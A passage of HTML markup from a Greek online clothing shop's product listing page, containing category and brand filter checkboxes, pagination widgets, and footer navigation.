		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div></div>		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4af193c elementor-align-left elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-fixed elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="4af193c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button" id="off-canvas-filters-trigger">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-sliders-h"></i>			</span>
						<span class="elementor-button-text">ΦΙΛΤΡΑ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0acec4 bs-home elementor-widget elementor-widget-jet-woo-products" data-id="f0acec4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Δεν βρέθηκαν προϊόντα.</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-82b828a elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="82b828a" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f429572 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="f429572" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="mixed"
			></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</main></div>			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44fde44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44fde44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0a88d14" data-id="0a88d14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7cb861f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cb861f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4b545 elementor-widget elementor-widget-text-editor" data-id="1d4b545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Το κατάστημά μας απευθύνεται σε άνδρες και γυναίκες όλων των ηλικιών με μεγάλη ποικιλία σε ένδυση, υπόδηση και αξεσουάρ. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccbf92 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ccbf92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mateossian.jeans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mateossian_jeans/%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d230813 temp-classname" data-id="d230813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d0f44 elementor-widget elementor-widget-heading" data-id="26d0f44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Αντρικά</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279a683 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="279a683" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-279a683" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5043f05 elementor-widget elementor-widget-heading" data-id="5043f05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Γυναικεία</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f16d5 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="23f16d5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-23f16d5" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9b57f48" data-id="9b57f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d325f elementor-widget elementor-widget-heading" data-id="63d325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Μενού</h2>		</div>
				</div>
